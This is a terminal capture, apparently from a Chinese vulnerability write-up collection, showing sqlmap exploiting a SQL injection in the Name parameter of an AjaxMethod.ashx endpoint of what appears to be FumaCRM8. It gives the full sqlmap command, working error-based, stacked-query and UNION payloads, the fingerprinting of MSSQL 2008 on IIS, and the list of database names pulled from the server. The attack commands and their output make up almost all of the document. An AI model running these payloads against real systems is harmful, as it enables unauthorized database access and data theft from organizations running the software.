 (root💀peiqi)-[/redteam/tools/Pocsuite-dev]
# sqlmap -u "http:// /Ajax/AjaxMethod.ashx?action=getEmpByname&Name=Y" -p Name --batch --random-agent --dbms mssql --dbs 148 × 7 ⚙
{1.5.6#stable}
http://sqlmap.org
文件系统
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:24:09 /2021-07-17/
[00:24:09] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-TW; rv:1.8.0.2) Gecko/20060308 Firefox/1.5.0.2' from file
'/usr/share/sqlmap/data/txt/user-agents.txt'
[00:24:09] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=r3fjkp2wrht...bdedmhomvc'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Name (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: action=getEmpByname&Name=Y' AND 6594 IN (SELECT (CHAR(113)+CHAR(120)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6594=6594) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'Twli'='Twli
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: action=getEmpByname&Name=Y';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: action=getEmpByname&Name=Y' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(122)+CHAR(98)+CHAR(113)+CHAR(79)+CHAR(122)+CHAR(120)+CHAR(117)+CHAR(86)+CHAR(115)
+CHAR(117)+CHAR(109)+CHAR(111)+CHAR(105)+CHAR(69)+CHAR(81)+CHAR(112)+CHAR(90)+CHAR(102)+CHAR(120)+CHAR(112)+CHAR(69)+CHAR(85)+CHAR(108)+CHAR(98)+CHAR(112)+CHAR(89)+
CHAR(113)+CHAR(121)+CHAR(69)+CHAR(104)+CHAR(69)+CHAR(122)+CHAR(69)+CHAR(73)+CHAR(89)+CHAR(78)+CHAR(108)+CHAR(103)+CHAR(84)+CHAR(119)+CHAR(76)+CHAR(104)+CHAR(117)+CH
AR(113)+CHAR(122)+CHAR(112)+CHAR(122)+CHAR(113)-- BmZh
---
[00:24:09] [INFO] testing Microsoft SQL Server
[00:24:09] [INFO] confirming Microsoft SQL Server
[00:24:09] [WARNING] reflective value(s) found and filtering out
[00:24:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[00:24:10] [INFO] fetching database names
[00:24:10] [INFO] resumed: 'FumaCRM8'
[00:24:10] [INFO] resumed: 'master'
[00:24:10] [INFO] resumed: 'model'
[00:24:10] [INFO] resumed: 'msdb'
[00:24:10] [INFO] resumed: 'ReportServer'
[00:24:10] [INFO] resumed: 'ReportServerTempDB'
PeiQi文库